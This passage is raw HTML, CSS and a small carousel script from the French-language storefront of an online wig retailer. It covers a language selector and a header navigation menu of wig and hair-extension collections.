              <noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/collections/100/products/baisi-leosa-machine-made-short-cut-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-gb/collections/100/products/baisi-leosa-machine-made-short-cut-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-gb/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
